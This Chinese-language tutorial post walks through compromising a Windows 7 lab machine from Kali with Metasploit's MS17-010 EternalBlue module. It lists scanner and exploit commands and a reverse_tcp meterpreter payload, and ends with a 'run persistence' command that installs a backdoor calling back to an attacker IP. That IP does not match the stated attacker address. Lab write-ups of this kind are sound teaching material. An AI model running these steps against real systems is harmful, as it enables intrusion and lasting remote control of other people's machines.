使用MSF入侵win7并生成后门控制

VSole2021-10-22 08:12:00

攻击主机系统:kali Linux 192.168.102.16

目标主机系统:win7 192.168.102.17

两台主机均在虚拟机,同一局域网内互通。



首先启动Metasploit

命令 Msfconsole



Msf启动后会发现很多模块,对于win7的话我们先尝试永恒之蓝漏洞来入侵,通过命令查找MS17_010漏洞相关的信息:

Search ms17_010

输入命令后查找结果如图所示,找到了四个模块。其中有探测板块和利用板块。

先探测一下有哪些主机存在漏洞。

选择这个辅助模块:

use auxiliary/scanner/smb/smb_ms17_010

设置要探测主机的ip或ip范围:

set RHOSTS 192.168.102.17

输入exploit开始探测。

前面显示+号的就是可能存在漏洞的主机。可看到探测回显我们的主机存在ms17_010漏洞

既然得知存在漏洞那么接下来就是漏洞利用。 选择漏洞利用之前我们需要选择payloads

其实应该使用show options查看一下需要设置的参数,这里忽略了这一步。

查看payloads:

show payloads

选择漏洞利用模块:

use exploit/windows/smb/ms17_010_eternalblue

设置payload:

set payload windows/x64/meterpreter/reverse_tcp



如果不设置RPORT的话,默认使用4444端口监听,这里就不设置了。

输入exploit或者run开始攻击。

可见上图我们已经利用成功 meterpreter常见命令和参数 输入screenshot截屏

接下来通过服务启动生成一个持续性后门。

run persistence -X -i 5 -p 8888 -r 192.168.113.133

VSole

网络安全专家